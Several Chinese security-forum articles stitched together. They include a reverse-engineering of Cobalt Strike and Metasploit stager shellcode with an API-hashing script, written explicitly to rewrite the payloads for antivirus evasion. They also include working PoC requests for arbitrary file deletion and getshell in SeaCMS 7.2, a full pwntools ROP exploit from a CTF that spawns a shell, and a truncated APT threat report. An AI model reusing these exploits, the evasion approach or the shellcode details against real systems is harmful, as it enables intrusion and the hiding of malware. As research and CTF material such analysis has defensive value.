001200ED push 0FFFFFFFFh
001200EF push ebx
001200F0 push esi
001200F1 push 7B18062Dh
001200F6 call ebp
这一部分,完成了 **HttpSendRequestA( HINTERNET hRequest, LPCSTR lpszHeaders, DWORD
dwHeadersLength, LPVOID lpOptional, DWORD dwOptionalLength )**
其中和MSF相比,这里的Headers, dwHeadersLength均默认非NULL,而MSF默认NULL。
实际完成 **HttpSendRequestA( HINTERNET hRequest, LPCSTR lpszHeaders, 0xFFFFFFFF,
NULL, 0)** ,其中Headers如下
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; Xbox)
接下来,Send成功后,想来该是开辟一块缓冲区
004000F8 test eax,eax
004000FA je 004002C3
00400100 xor edi,edi
00400102 test esi,esi
00400104 je 0040010A
00400106 mov ecx,edi
00400108 jmp 00400113 #跳转
0040010A push 5DE2C5AAh
0040010F call ebp
00400111 mov ecx,eax
00400113 push 315E2145h
00400118 call ebp #真正执行的
但是这个很奇怪,没有参数的一个API,先继续往下看
0040011A xor edi,edi
0040011C push edi ==> 0
0040011D push 7
0040011F push ecx
00400120 push esi ==> hRequest
00400121 push eax
00400122 push 0BE057B7h
00400127 call ebp
这个API参数第一个值是上一个API的返回值, **(eax, hRequest, 0xFFFFE000, 7, 0)**
再继续
004002CA push 40h
004002CC push 1000h
004002D1 push 400000h
004002D6 push edi
004002D7 push 0E553A458h
004002DC call ebp
这就很明显了,完成了 **VirtualAlloc(0, 0x400000, 0x1000, 0x40)** ,也就是可执行的一块空间
004002DE xchg eax,ebx
004002DF mov ecx,0
004002E4 add ecx,ebx
004002E6 push ecx ==>将分配的空间入栈,方便后续ret过去
004002E7 push ebx
004002E8 mov edi,esp
004002EA push edi
004002EB push 2000h
004002F0 push ebx
004002F1 push esi
004002F2 push 0E2899612h
004002F7 call ebp
这一段,参考MSF实现,不难发现这里实际完成 **InternetReadFile(hRequest, PCHAR(lpBuffer +
dwLength), 0x2000, &dwBytesRead);**
004002F9 test eax,eax
004002FB je 004002C3
004002FD mov eax,dword ptr [edi]
004002FF add ebx,eax
00400301 test eax,eax
00400303 jne 004002EA
循环读取,直到NULL
pop rax
ret
虽然和MSF差不多,但是我们有两个API没搞清楚是什么,我试了一下不调用那两个API,发现CS上线可以,但是通信有问题。所以必须想办法弄出API
* 思路 A
跟踪进入HASH搜索API,在搜索成功后回退上一个函数字符串就是了
* 思路 B
逆向cs 的shellcode搜索API的hash函数,其分为两部分,一个API的hash 等于其所在DLL的hash加上apiName的hash。
```python
def ror_13(now):
return circular_shift_right(now, 13, 32)
def hash_dll(dllName):
dllWideName = []
for each in dllName:
dllWideName.append(each)
dllWideName.append('\x00')
dllWideName += ['\x00', '\x00']
print(dllWideName)
hsValue = 0
for each in dllWideName:
each = ord(each)
if each >= 0x61:
each -= 0x20
hsValue = ror_13(hsValue) + each
print(dllName, hex(hsValue))
return hsValue
def hash_api(apiName):
hsValue = 0
for each in apiName:
each = ord(each)
hsValue = ror_13(hsValue) + each
hsValue = ror_13(hsValue)
print(apiName, hex(hsValue))
return hsValue
def hash_dll_api(dllName, apiName):
dllHash = hash_dll(dllName)
apiHash = hash_api(apiName)
print("apiName: ", hex((dllHash + apiHash) & 0xFFFFFFFF))
连个方法都可以得出,上面的两个API分别是
```c++
HWND GetDesktopWindow() // 获取当前DesktopWindow的 handle
void InternetErrorDlg(
HWND hWnd,
HINTERNET hRequest,
DWORD dwError,
DWORD dwFlags,
LPVOID *lppvData
); 实际执行的是InternetErrorDlg(hWnd, hRequest, 0xFFFFE000, 7, 0)
##### ReverseHttps
* 几乎一样,不同在于
```c
//Http_Open_flag
if (ssl)
hRequest = HttpOpenRequestA(hConnection, NULL, (PCHAR)server_uri_https, NULL, NULL, NULL, 0x84C03200, NULL);
else
hRequest = HttpOpenRequestA(hConnection, NULL, (PCHAR)server_uri_http, NULL, NULL, NULL, 0x84400200, NULL);
//ssl secure flag
if (ssl) {
//Secure flags 0x3380
dwFlags = SECURITY_FLAG_IGNORE_CERT_DATE_INVALID | SECURITY_FLAG_IGNORE_CERT_CN_INVALID |
SECURITY_FLAG_IGNORE_WRONG_USAGE | SECURITY_FLAG_IGNORE_UNKNOWN_CA | SECURITY_FLAG_IGNORE_REVOCATION;
//Here first arg is hRequest but not hInternet
if (!InternetSetOptionA(hRequest, INTERNET_OPTION_SECURITY_FLAGS, &dwFlags, sizeof(dwFlags))) {
exit(1);
}
}
##### ReverseDns
* ##### start第一部分
```assembly
00990090 xor eax,eax
00990092 push 40h
00990094 mov ah,10h
00990096 push 1000h
0099009B push 7FFFFh
009900A0 push 0
009900A2 push 0E553A458h
009900A7 call ebp
009900A9 add eax,40h
009900AC mov edi,eax
009900AE push eax
利用 **方法A** 可得到这里实际调用 **VirtualAlloc(0, 0x7FFFF, MEM_COMMIT,
PAGE_EXECUTE_READWRITE)** , 开辟了一块可执行空间。而后将该地址入栈。
009900AF xor eax,eax
009900B1 mov al,70h
009900B3 mov ah,69h
009900B5 push eax
009900B6 push 61736E64h
009900BB push esp
009900BC push 726774Ch
009900C1 call ebp
接下来的,实际调用的是 **LoadLibraryA("dnsapi")**
之后
0099011B push esp
0099011C pop ebx
0099011D sub ebx,4
00990120 push ebx
00990121 push 0
00990123 push ebx
00990124 push 0
00990126 push 248h
0099012B push 10h
0099012D push eax
0099012E push 0C99CC96Ah
00990133 call ebp
实际完成的工作是 **DnsQuery_A(dnsName, 0x10, 0x248, 0, ebx, 0)**
其中dnsName是和CS里的Host
stager有关,可以抓包看到(所谓的dns隧道,其实就是利用dnsName来传递信息的),,其中ebx指向DNS查询结果的压缩数据处。
aaa.stage.10965191.ns1.treebacker.cn
当执行失败时
00A30139 mov eax,esi
00A3013B dec eax
00A3013C mov bl,0
00A3013E mov byte ptr [eax],bl
00A30140 inc eax
00A30141 mov esi,dword ptr [eax]
00A30143 jmp 00A301B5
00A30145 call 00A300CA
继续走,来到
00990195 jle 0099019E #跳过
00990197 push 56A2B5F0h
0099019C call ebp
0099019E push 13E8h #执行这里
009901A3 push 0E035F044h
009901A8 call ebp
这里实际执行了**Sleep(0x13E8)**然后再重复**DnsQuery_A(dnsName, 0x10, 0x248, ebx, 0, ebx)**
ebx指向的**DNS_RECORD**记录结构。
而当DNS查询成功时
```assembly
.....................省略
.data:004031EB push edi
.data:004031EC push edi
.data:004031ED push edi
.data:004031EE inc ebx
.data:004031EF xchg edi, edx
.data:004031F1 push edx
.data:004031F2 push edi
.data:004031F3 push ebx
.data:004031F4 sub edx, 0FFh
.data:004031FA push edx
.data:004031FB push 0CC8E00F4h
.data:00403200 call ebp ; StrlenA
.data:00403202 pop ebx
.data:00403203 pop edi
.data:00403204 pop edx
.data:00403205 cmp eax, 0FFh ; 去掉前0xff字节
.data:0040320A jl short loc_403213 ; 接收完毕
.data:0040320C jmp loc_4030F0 ; 否则继续
.data:00403211 ; --------------------------------------------------------------------------- .data:00403211
.data:00403211 loc_403211: ; CODE XREF: sub_4030E2+F4↑j
.data:00403211 mov edi, edx
.data:00403213
.data:00403213 loc_403213: ; CODE XREF: sub_4030E2+128↑j
.data:00403213 add edi, 0
.data:00403219 jmp edi ; 执行获取到的stage
实际执行了 **lstrlenA()**
可以发现Dns查询, CS回复的数据包中,data里最后0xFF字节是压缩的tage的部分
会发现这个stage是由可打印字符(大写字母组成),这其实是 **alpha** 编码的shellcode。
这段stage保存的位置
PDNS_RECORD->Data.SOA.pNameAdministrator
整个过程单步调试抓包可以发现发送的dnsName
aaa
baa
caa
...
aba
bba
cba
...
aza
bza
cza
一直找到0.0.0.0为止
抓包,过滤DNS,能够清楚地看到整个流程
当成功解析到 **0.0.0.0** 的时候,Client就在CS里上线了!
而dns的stage并不是完全独立的,有一定的依赖
edi ==> stage起始地址
这个问题可以自己在原stage前加上一段获取eip指针赋给edi,来解决
call next:
next:
pop edi ; edi指向 next, edi
add edi, 4 ; edi指向 stage
stage:
机器码
0xE8, 0x00, 0x00, 0x00, 0x00, 0x5F, 0x83, 0xC7, 0x04
以上函数部分原型
DNS_STATUS DnsQuery_A(
PCSTR pszName,
WORD wType,
DWORD Options,
PVOID pExtra,
PDNS_RECORD *ppQueryResults,
PVOID *pReserved
);
研究了一下CS生成的exe文件
利用的Pipe 传输xor加密shellcode
Pipe通信获取之后,解密回来,CreateThread执行
问题来了?为什么要做这些呢?
免杀、免杀、免杀
将MSF和CS常用的payload转为高级语言直接实现,不需要加载器,可以大幅度提高免杀的可操作性!(起码不会有shellcode在内存里),在此基础上,做下源码级别的免杀(甚至做个图形化混淆视听) | 社区文章 |
## Seacms7.2-任意文件删除&Getshell(后台篇)
> code:`https://www.seacms.net`
> Version:`7.2`
### 0x01 前言
小伙伴在群里丢了个站说指纹识别出来是seacms 百度找到的已知漏洞均无效 于是就审计一下咯。
本来想照样黑盒测试
发现前台在测[74cms任意文件夹删除](https://xz.aliyun.com/t/3788)时payload的目录没注意多写了两层
平常积累的各种工具 写的代码全被格了 没有备份...
![B7C804FC7B1293C44690B9E4EA2636A0]
### 0x02 过程
打开代码目录注意到版本号和dedecms一样 写到了`ver.txt`里 实战中可先看一下版本 再使用对应exp。
版本查看:
http://host.com/data/admin/ver.txt
安装完发现后台目录并不是有规律的单词一类的 看了下`/install/index.php`文件的代码第279-299中有个randomkeys函数
function randomkeys($length)
{
$pattern = 'abcdefgh1234567890jklmnopqrstuvwxyz';
for($i=0;$i<$length;$i++)
{
$key .= $pattern{mt_rand(0,35)};
}
return $key;
}
$newadminname=randomkeys(6);
$jpath='../admin';
$xpath='../'.$newadminname;
$cadmin=rename($jpath,$xpath);
if($cadmin==true){$cadmininfo='【重要】:后台管理地址:'.$baseurl.'/'.$newadminname;}
else{$cadmininfo='【重要】:后台管理地址:'.$baseurl.'/admin';}
include('./templates/step-5.html');
exit();
}
randomkeys函数是生成随机字符串的 `$newadminname`调用并取了一个六位的字符串
随后将默认的admin目录重命名为这个随机的字符串。bp爆破payload设置方式如下:
#### 0x02_1 任意文件删除
看到后台目录下的admin_template.php时发现法:
前30行代码为
<?php
require_once(dirname(__FILE__)."/config.php");
if(empty($action))
{
$action = '';
}
$dirTemplate="../templets";
if($action=='edit')
{
if(substr(strtolower($filedir),0,11)!=$dirTemplate){
ShowMsg("只允许编辑templets目录!","admin_template.php");
exit;
}
$filetype=getfileextend($filedir);
if ($filetype!="html" && $filetype!="htm" && $filetype!="js" && $filetype!="css" && $filetype!="txt")
{
ShowMsg("操作被禁止!","admin_template.php");
exit;
}
$filename=substr($filedir,strrpos($filedir,'/')+1,strlen($filedir)-1);
$content=loadFile($filedir);
$content = m_eregi_replace("<textarea","##textarea",$content);
$content = m_eregi_replace("</textarea","##/textarea",$content);
$content = m_eregi_replace("<form","##form",$content);
$content = m_eregi_replace("</form","##/form",$content);
include(sea_ADMIN.'/templets/admin_template.htm');
exit();
}
`$dirTemplate`固定了仅为`../templets`目录 并在编辑前取了路径的前11位字符串来和`../templets`对比
如果不等就提示只允许编辑templets目录!那么你不允许我编辑`../templets`前的路径来遍历文件目录 我编辑后面的来遍历呢?
的确可行 但是没法编辑或者读文件 因为
if ($filetype!="html" && $filetype!="htm" && $filetype!="js" && $filetype!="css" && $filetype!="txt")
{
ShowMsg("操作被禁止!","admin_template.php");
exit;
}
在编辑或读取文件后程序会先验证一遍文件后缀 限制了紧紧允许编辑html htm js css txt这四种文件 实战中此处可利用来插入js代码
获取cookie 维权使用。
跟随看到下面的第114-132行
elseif($action=='del')
{
if($filedir == '')
{
ShowMsg('未指定要删除的文件或文件名不合法', '-1');
exit();
}
if(substr(strtolower($filedir),0,11)!=$dirTemplate){
ShowMsg("只允许删除templets目录内的文件!","admin_template.php");
exit;
}
$folder=substr($filedir,0,strrpos($filedir,'/'));
if(!is_dir($folder)){
ShowMsg("目录不存在!","admin_template.php");
exit;
}
unlink($filedir);
ShowMsg("操作成功!","admin_template.php?path=".$folder);
exit;
}
可以注意到此处并未像上面一样限制后缀 即可即可遍历到上级目录取删除指定任意文件。
POC(删除install_lock.txt文件):
GET /qdybap/admin_template.php?action=del&filedir=../templets/default/images/../../../install/install_lock.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/qdybap/admin_template.php?path=../templets/default/images
Connection: close
Cookie: think_template=default; __tins__19820877=%7B%22sid%22%3A%201546784203337%2C%20%22vd%22%3A%204%2C%20%22expires%22%3A%201546786104291%7D; __51cke__=; __51laig__=6; PHPSESSID=5322944de96922c98817ca8b2463c379; __tins__19820873=%7B%22sid%22%3A%201546784394633%2C%20%22vd%22%3A%202%2C%20%22expires%22%3A%201546786703612%7D
Upgrade-Insecure-Requests: 1
效果:
跟随看到下面的代码 看到第164行代码为:
createTextFile($content,$filedir."/self_".$name.".html");
创建的文件的后缀直接写死了的 这意味着无法通过此处写入shell。
那么就没办法了么?
#### 0x02_2 Getshell
关于Getshell 笔者从中午一点 一直研究到下午五点 终于终于绕过重重限制了!!!
##### 0x02_2_1 第一次绝望
先看上传的限制:
/include/uploadsafe.inc.php:
12 //为了防止用户通过注入的可能性改动了数据库
13: //这里强制限定的某些文件类型禁止上传
14 $cfg_not_allowall = "php|pl|cgi|asp|asa|cer|aspx|jsp|php3|shtm|shtml";
15 $keyarr = array('name','type','tmp_name','size');
直接写死 不允许上传php文件
后台目录下的/uploads.php:
第48行:
var $allowExts = array('jpg', 'gif', 'png', 'rar', 'zip', 'bmp');
白名单写死
##### 0x02_2_2 第二次绝望
最让人绝望的是另一处
看起来是可以改配置的
实际上
`/Users/CoolCat/php/qdybap/admin_config_mark.php`第25-52行
if(is_uploaded_file($newimg))
{
$allowimgtype= explode('|',$cfg_imgtype);
$finfo=pathinfo($newimg_name);
$imgfile_type = $finfo['extension'];
if(!in_array($imgfile_type,$allowimgtype))
{
ShowMsg("上传的图片格式错误,请使用 {$cfg_photo_support}格式的其中一种!","-1");
exit();
}
if($imgfile_type=='image/xpng')
{
$shortname = ".png";
}
else if($imgfile_type=='image/gif')
{
$shortname = ".gif";
}
else if($imgfile_type=='image/jpeg')
{
$shortname = ".jpg";
}
else
{
$shortname = ".gif";
}
$photo_markimg = 'mark'.$shortname;
@move_uploaded_file($newimg,sea_DATA."/mark/".$photo_markimg);
严格限制死的 配置的确写出来了 但是仅仅作了一个提示而已 实际上传过程中固定只能上传`jpg|gif|png` 而且过了了单引号 无法通过此处写出shell
给你希望又让你绝望
##### 0x02_2_3 第三次绝望
于是笔者又寄希望于另一处
通过sql的outfile写出shell文件。但是
看到/include/sql.class.php的545-638行
//如果是普通查询语句,直接过滤一些特殊语法
if($querytype=='select')
{
$notallow1 = "[^0-9a-z@\._-]{1,}(union|sleep|benchmark|load_file|outfile)[^0-9a-z@\.-]{1,}";
//$notallow2 = "--|/\*";
if(m_eregi($notallow1,$db_string))
{
fputs(fopen($log_file,'a+'),"$userIP||$getUrl||$db_string||SelectBreak\r\n");
exit("<font size='5' color='red'>Safe Alert: Request Error step 1 !</font>");
}
}
//完整的SQL检查
while (true)
{
$pos = strpos($db_string, '\'', $pos + 1);
if ($pos === false)
{
break;
}
$clean .= substr($db_string, $old_pos, $pos - $old_pos);
while (true)
{
$pos1 = strpos($db_string, '\'', $pos + 1);
$pos2 = strpos($db_string, '\\', $pos + 1);
if ($pos1 === false)
{
break;
}
elseif ($pos2 == false || $pos2 > $pos1)
{
$pos = $pos1;
break;
}
$pos = $pos2 + 1;
}
$clean .= '$s$';
$old_pos = $pos + 1;
}
$clean .= substr($db_string, $old_pos);
$clean = trim(strtolower(preg_replace(array('~\s+~s' ), array(' '), $clean)));
//老版本的Mysql并不支持union,常用的程序里也不使用union,但是一些黑客使用它,所以检查它
if (strpos($clean, 'union') !== false && preg_match('~(^|[^a-z])union($|[^[a-z])~s', $clean) != 0)
{
$fail = true;
$error="union detect";
}
//发布版本的程序可能比较少包括--,#这样的注释,但是黑客经常使用它们
elseif (strpos($clean, '/*') > 2 || strpos($clean, '--') !== false || strpos($clean, '#') !== false)
{
$fail = true;
$error="comment detect";
}
//这些函数不会被使用,但是黑客会用它来操作文件,down掉数据库
elseif (strpos($clean, 'sleep') !== false && preg_match('~(^|[^a-z])sleep($|[^[a-z])~s', $clean) != 0)
{
$fail = true;
$error="slown down detect";
}
elseif (strpos($clean, 'benchmark') !== false && preg_match('~(^|[^a-z])benchmark($|[^[a-z])~s', $clean) != 0)
{
$fail = true;
$error="slown down detect";
}
elseif (strpos($clean, 'load_file') !== false && preg_match('~(^|[^a-z])load_file($|[^[a-z])~s', $clean) != 0)
{
$fail = true;
$error="file fun detect";
}
elseif (strpos($clean, 'into outfile') !== false && preg_match('~(^|[^a-z])into\s+outfile($|[^[a-z])~s', $clean) != 0)
{
$fail = true;
$error="file fun detect";
}
//老版本的MYSQL不支持子查询,我们的程序里可能也用得少,但是黑客可以使用它来查询数据库敏感信息
elseif (preg_match('~\([^)]*?select~s', $clean) != 0)
{
$fail = true;
$error="sub select detect";
}
if (!empty($fail))
{
fputs(fopen($log_file,'a+'),"$userIP||$getUrl||$db_string||$error\r\n");
exit("<font size='5' color='red'>Safe Alert: Request Error step 2!</font>");
}
else
{
return $db_string;
}
限制得死死的
而且是两层waf
那么真的没办法了么?
##### 0x02_2_4 拨云见雾
笔者在测试数据库备份时注意到备份文件是以php为后缀的 这样的好处是可以防止数据库备份被扫描下载
既然是php文件 那么能不能通过修改数据库再备份到getshell呢?
Poc:
POST /qdybap/ebak/phomebak.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/qdybap/ebak/ChangeTable.php?mydbname=seacms&keyboard=sea
Content-Type: application/x-www-form-urlencoded
Content-Length: 1157
Connection: close
Cookie: think_template=default; __tins__19820877=%7B%22sid%22%3A%201546784203337%2C%20%22vd%22%3A%204%2C%20%22expires%22%3A%201546786104291%7D; __51cke__=; __51laig__=7; PHPSESSID=5322944de96922c98817ca8b2463c379; __tins__19820873=%7B%22sid%22%3A%201546849264391%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201546851064391%7D
Upgrade-Insecure-Requests: 1
phome=DoEbak&mydbname=seacms&baktype=0&filesize=1024&bakline=1000&autoauf=1&bakstru=1&dbchar=utf8&bakdatatype=1&mypath=seacms_20190107_uLDbip&insertf=replace&waitbaktime=0&readme=&tablename%5B%5D=sea_admin&tablename%5B%5D=sea_arcrank&tablename%5B%5D=sea_buy&tablename%5B%5D=sea_cck&tablename%5B%5D=sea_co_cls&tablename%5B%5D=sea_co_config&tablename%5B%5D=sea_co_data&tablename%5B%5D=sea_co_filters&tablename%5B%5D=sea_co_news&tablename%5B%5D=sea_co_type&tablename%5B%5D=sea_co_url&tablename%5B%5D=sea_comment&tablename%5B%5D=sea_content&tablename%5B%5D=sea_count&tablename%5B%5D=sea_crons&tablename%5B%5D=sea_data&tablename%5B%5D=sea_erradd&tablename%5B%5D=sea_favorite&tablename%5B%5D=sea_flink&tablename%5B%5D=sea_guestbook&tablename%5B%5D=sea_ie&tablename%5B%5D=sea_jqtype&tablename%5B%5D=sea_member&tablename%5B%5D=sea_member_group&tablename%5B%5D=sea_myad&tablename%5B%5D=sea_mytag&tablename%5B%5D=sea_news&tablename%5B%5D=sea_playdata&tablename%5B%5D=sea_search_keywords&tablename%5B%5D=sea_tags&tablename%5B%5D=sea_temp&tablename%5B%5D=sea_topic&tablename%5B%5D=sea_type&tablename%5B%5D=phpinfo()&chkall=on&Submit=%E5%BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD
此处笔者也遇到个坑 构造payload时要兼顾截图中圈起来的右上和做下两处 否则会出错(错误代码500)结果发现`phpinfo()` 不用改
刚好就可以用了。
至此 该CMS后台审计结束。
### 0x03 总结
笔者在fb上看到过该CMS的作者在公布其0day的文章下看到其心平气和的点评漏洞 估计其本身也接触安全这块 后台限制的确写得六 两层waf 小弟佩服! | 社区文章 |
# mtctf ROP学习笔记
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## mtctf ROP学习
第一次在比较大型的比赛中完全自主的出了一题,虽然题目不算难但也是个人的一点点突破吧,这题题目叫babyrop,很明显是一个ROP类型的题目,首先分析看程序的逻辑,
main函数的逻辑很简单,首先一个循环从stdin读取字符每次读取一个字符存入buf,然后输入一串字符并和“password”字符串进行对比,最后vuln函数是很明显的栈溢出16字节,但是存在canary栈保护。main中的password对比输入了一个64位的整数赋值给一个指针覆盖了指针的值,直接找到password字符的地址然后转换10进制输入就ok了,
而vuln函数的溢出需要想办法先绕过canary栈保护,由于canary的值在一个进程中是不变的,可以通过main的金丝雀先泄露,for循环由于判断条件是<=24并且i初始为0,所以实际上可以输入25个字符溢出一个字符正好可以覆盖canary的\x00,泄露canary的值,所以直接发送25个字符即可泄露canary。
payload2 = p64(0)#rbp
payload2+= p64(bin.sym.main+1)#retMain
p.sendafter('name?','w'*25)
p.recvuntil('Hello, ')
cannary = b'\x00'+p.recvuntil(', welcome')[25:32]
log.info(str(cannary))
p.sendafter('Please input the passwd to unlock this challenge','4196782\n')
p.sendafter('message',b'h'*24+cannary+payload2)
拿到canary的值后我们就可以开始进行rop了,由于溢出的空间只有16字节而要getshell空间肯定是不够的,vuln函数的栈底离v6只有16字节的距离(int占四个字节char*指针64位4字节),并且v6是我们可控的,我们可以通过popr14
popr15移动到v6的空间。这里有点需要注意,如果进行栈迁移到bss段只有0x1000的空间,在执行printf
puts这些函数会因为栈空间太小直接段错误crash。
但是24字节空间进行rop还是有点少,我们可以再调用一次main函数,然后执行完指令后用相同的方式pop移动回来,先通过ROPgadget找到poprdi
ret的地址,然后调用mainf构造payload
修改rdi的的值,再通过popr14pop15移动到puts函数的plt,调用puts打印puts的got表获得puts的地址,减去puts的段内偏移获得libc的加载地址。
#retMain
payload = p64(bin.sym.main)#retMain
payload+= p64(bin.plt['puts'])
payload+= p64(bin.sym.main)
payload+= b'\n'
payload2 = p64(0)#rbp
payload2+= p64(0x400910)#popR14R15Ret
p.sendafter('name?',payload)#mainPayload
p.sendafter('Please input the passwd to unlock this challenge','4196782\n')
p.sendafter('message\n',b'h'*24+cannary+payload2)
#Main2
payload = p64(0x400913)#popRdi ret;
payload+= p64(bin.got['puts'])#pop rdi
payload+= p64(0x400910)#popR14popR15ret
payload+= b'\n'
payload2 = p64(0)
payload2+= p64(0x400910)#popR14popR15Ret
p.sendafter('name? \n',payload)#mainPayload
p.sendafter('Please input the passwd to unlock this challenge\n','4196782\n')
p.sendafter('message\n',b'h'*24+cannary+payload2)
此时得到了libc的加载地址事情变得简单很多,我们可以直接通过搜索libc中的’/bin/sh’字符复制给rdi作为参数,然后直接调用system函数就可以getshell了。
#/bin/sh
payload = p64(0x400913)#popRdi ret;
payload+= p64(libc.search(b'/bin/sh').__next__())
payload+= p64(libc.sym.system)
payload+= b'\n'
payload2 = p64(0)
payload2+= p64(0x400910)#popR14popR15Ret
p.send(payload)#mainPayload
p.sendafter('Please input the passwd to unlock this challenge\n','4196782\n')
p.sendafter('message\n',b'h'*24+cannary+payload2)
p.interactive()
到了这里原本按道理是可以getshell了,但是由于用的是ubuntu的libc,实际跑脚本的时候会出现在刚获取完canary第二次调用mian的时候异常退出,这是由于ubuntu版本的libc很多函数使用了movaps指令,这条指令要求rbp
16进制对齐,直接调试发现跳过main前面的push
rbp就是对齐的,所以直接在bin.sym.main这里+1跳到下一条指令,具体原理可以参考:[在一些64位的glibc的payload调用system函数失败问题
– Ex个人博客 (eonew.cn)](http://blog.eonew.cn/archives/958) | 社区文章 |
# 2046Lab团队APT报告:“丰收行动”(DX-APT1)
|
##### 译文声明
本文是翻译文章,文章来源:东巽科技2046Lab
译文仅供参考,具体内容表达以及含义原文为准。
**披露声明**
本报告由东巽科技2046Lab团队编写。
考虑到相关信息的敏感性和特殊性,本报告中和受害者相关的姓名、邮箱、照片、文档等个人信息我们将做模糊处理;涉及到的具体的方位,我们将做放大模糊处理;同时为预防攻击者利用公开信息进行反情报,本报告涉及到的IP、Domain、URL、HASH等一系列IOC(Indicators
of
Compromise,攻陷指标)我们将做模糊处理。所有IOC已经整合到东巽的铁穹产品和东巽威胁情报中心,您可访问以下网址进行查询:https://ti.dongxuntech.com
**1.概述**
2016年7月,东巽科技2046Lab捕获到一例疑似木马的样本,该木马样本伪装成Word文档,实为包含CVE-2015-1641(Word类型混淆漏洞)漏洞利用的RTF格式文档,以邮件附件的形式发给攻击目标,发动鱼叉式攻击。将文件提交到多引擎杀毒平台,发现54款杀毒软件仅8款可以检出威胁,说明攻击者对木马做了大量的免杀处理。随后,2046Lab研究人员对样本进行了深入的人工分析,发现其C&C服务器依然存活,于是对其进行了跟踪溯源和样本同源分析,又发现了其他两处C&C服务器和更多样本。
从溯源和关联分析来看,种种迹象表明,该样本源于南亚某国隐匿组织的APT攻击,目标以巴基斯坦、中国等国家的科研院所、军事院校和外交官员为主,通过窃取文件的方式获取与军事相关情报。由于样本的通信密码含有“January14”关键词,这一天正好是南亚某国盛行的“丰收节”,故把该APT事件命名为“丰收行动”。
**2.时间线分析**
**2.1 从样本进行分析**
通过对所有捕获样本的分析,发现较为早期的两个样本最后修改时间为2015年3月9日(..exe)和2015年5月5日(update_microsoft.exe),而其他样本的最后修改时间多数在2016年3月、4月、5月,表明攻击的时间至少可追溯到2015年3月甚至更早,而从2016年频繁修改多个样本可以看出,今年的攻击活动尤其频繁。
**2.2 从C &C进行分析**
图1C&C建立时间分析
通过对其位于摩洛哥、德国、香港的三个C&C服务器的跟踪和溯源,发现其三个据点分阶段建立。其中:
摩洛哥为最早的据点,系统初始化时间可追溯到2013年9月19日,但其真正投入使用部署C&C环境为2014年4月,推测攻击者在这段时间内进行准备工作。随后开始活跃了近4个月,然后蛰伏,今年3月开始频繁活跃。
德国的据点建立在2015年12月,但在今年3月才开始部署C&C环境,然后一直保持活跃至今。
香港是最近时间建立的据点,和前两个据点不同,该据点在2016年3月开始,短时间内便完成了系统初始化和C&C环境部署,然后立即投入使用。后续跟踪过程中发现其7月底已失效。
通过对受害者的主机上线时间和DNS解析记录分析,我们推测出其主要活跃期为2014年4月至8月和2016年3月至今。值得关注的是,与样本分析得到结论一致,今年3月至今攻击者尤其活跃,三个C&C同时运行。
**3.受害者分析**
3.1 区域分析
图2 受害者区域分布
通过对已知的近800名受害者的互联网IP进行Geo分类统计,得到的统计结论如下:
* 巴基斯坦77%
* 中国7%
* 美国5%
* 英国0.02%
* 奥地利0.02%
根据统计结果,推测攻击者主要目标以巴基斯坦为主,中国次之,其中中国以北京区域为主,零星有江苏、内蒙、河北区域。
**3.2 领域和群体分析**
通过对受害者邮箱、所在单位进行分类统计,我们基本确定攻击者攻击的主要目标领域为:
* 科研院所
* 军事院校
* 外交官员
在这些领域中的又以对外联系人、教授、官员为主要目标。比如***@gmail.com为某国空军将军相关邮箱,***@***.edu.**为某国防大学官方邮箱。通过对跟踪获得的信息分析,发现被窃取的文件包含部分大使馆通讯录和军事外交相关的文件,与分类统计中以科研院所、军事院校和外交官员为目标的分析结果相吻合。
图3 受害者群体、领域分析
图4 失窃文件截图
图5 失窃数据截图
**3.3 和中国相关受害者**
我们将中国境内的受害者互联网IP做了Geo区域统计,得到图6结论:
图6 中国相关受害者区域分布
北京为主要被攻击区域,占到了86%,其中又以东城区、朝阳区区域为主,考虑到攻击者的目标群体有外交官员,所以推测原因与大使馆多分布在北京的东城和朝阳有关。
对以上受害者被窃取的数据分析,我们发现部分受害者为他国驻华大使馆相关人员,正好与上述IP区域分布相符。虽无直接证据证明攻击者的目标直指中国军事情报,但在被窃数据中发现多例受害者间接暴露了中国某些军工单位以及和军队相关的敏感信息。
**4.攻击者画像**
三个C&C服务器,分阶段建立;以科研院所、军事院校、外交官员为目标;近三年持续采用鱼叉、水坑方式进行攻击。其幕后的组织是谁?来自哪里?在研究人员的追踪和分析后,发现了一些端倪。
**4.1 他们是谁?**
**4.1.1 从攻击工具分析**
在本次“丰收行动”中,攻击者使用了三套远程控制工具,其中两套远程控制工具与已知的Darkcomet-RAT[[1]]有关,作者为法国的Jean-Pierre
Lesueur(通过LinkedIN了解),该作者以darkcoderSC为昵称开设了Facebook、Twitter、G+等社交网络账号,我们推测其与该事件关联性较小,只是远程控制工具的售卖者。
同时,我们还发现在这两款远程控制工具的版权中注释了部分darkcoderSC的版权,而以“Green HAT
Group/Team”字样出现,我们暂未发现darkcoderSC隶属于“Green HAT
Group/Team”的线索,所以推测该组织被雇佣对远程控制工具进行过二次修改,或者事件背后组织的名字就叫“Green
HAT”,不幸的是在搜索引擎和社交网络中暂未能搜索到与之相关的信息,所幸的是这个名字与中国传统文化习惯完全相悖,加之报告后面的一些重要线索,国外厂商的某些言论是站不住脚的。
图7 远程控制工具中的版权关键词“Green HAT”
两套远程控制工具中残留了部分历史部署信息,从中我们发现“sitar”、“Avatar”两个ID频繁出现在部署或调试的数据中,而且出现时间是2015年6月,说明很早就在准备此次攻击。
图8 调试/部署bots信息
图9 调试/部署信息,Avatar为帐户的计算机
图10 调试/部署信息,sistar为帐户的计算机
据此,我们推测其组织成员中有“sitar”、“Avatar”为昵称的两个成员。
### **4.1.2 从关联事件分析**
